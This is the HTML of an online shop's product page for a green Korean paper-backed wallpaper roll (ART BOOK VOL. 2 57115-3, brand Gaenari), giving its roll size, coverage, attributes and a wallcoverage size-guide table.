	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/digital-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img loading="lazy" width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" loading="lazy" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-piece/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img loading="lazy" width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" loading="lazy" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" loading="lazy" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" loading="lazy" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img loading="lazy" width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" loading="lazy" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/digital-print/" class="woodmart-nav-link"><span class="nav-link-text">Digital Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-87685" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-87685 status-publish first instock product_cat-art-book-2-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-canvas product_tag-fabric product_tag-pattern product_tag-rough has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3-768x631.jpg" data-thumb-alt="ART BOOK VOL. 2  57115-3 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3.jpg"><img width="1500" height="1232" src="https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3.jpg" class="wp-post-image wp-post-image" alt="ART BOOK VOL. 2  57115-3 - Image 1" title="ARTBK2-57115-3" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3.jpg" data-large_image_width="1920" data-large_image_height="1577" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3-1024x841.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3-1536x1262.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3-768x631.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" class="wd-last-link">
					ART BOOK 2				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ART BOOK VOL. 2  57115-3				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/art-book-vol-1-57113-1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/art-book-vol-1-57113-1/" class="wd-product-nav-thumb">
					<img loading="lazy" width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/ARTBK-57113-1-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ART BOOK VOL.1 57113-1" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/ARTBK-57113-1-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/ARTBK-57113-1-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/art-book-vol-1-57113-1/" class="wd-entities-title">
						ART BOOK VOL.1 57113-1					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/art-book-vol-2-57115-4/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/art-book-vol-2-57115-4/" class="wd-product-nav-thumb">
					<img loading="lazy" width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/ARTBK2-57115-4-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ART BOOK VOL. 2  57115-4" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/ARTBK2-57115-4-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/ARTBK2-57115-4-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/art-book-vol-2-57115-4/" class="wd-entities-title">
						ART BOOK VOL. 2  57115-4					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/gaenari/">
				<img loading="lazy" width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/gni.png" class="attachment-full size-full" alt="Gaenari" title="Gaenari" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	ART BOOK VOL. 2  57115-3
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/art-book-2/" rel="tag">ART BOOK 2</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/gaenari/" rel="tag">Gaenari</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-5metres-length/" rel="tag">1.06metres (Width) x 15.5metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/green/" rel="tag">Green</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="87685" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="87685" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" class="mfp-hide wd-popup wd-sizeguide ">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size Guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="87685">
			<span class="wd-info-icon"></span><span class="wd-info-number">1</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				ARTBK2 57115-3			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" rel="tag">ART BOOK 2</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/canvas/" rel="tag">Canvas</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fabric/" rel="tag">Fabric</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/rough/" rel="tag">Rough</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/art-book-vol-2-57115-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/art-book-vol-2-57115-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/art-book-vol-2-57115-3/&media=https://covers.my/wp-content/uploads/2021/02/ARTBK2-57115-3.jpg&description=ART+BOOK+VOL.+2++57115-3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/art-book-vol-2-57115-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/art-book-vol-2-57115-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
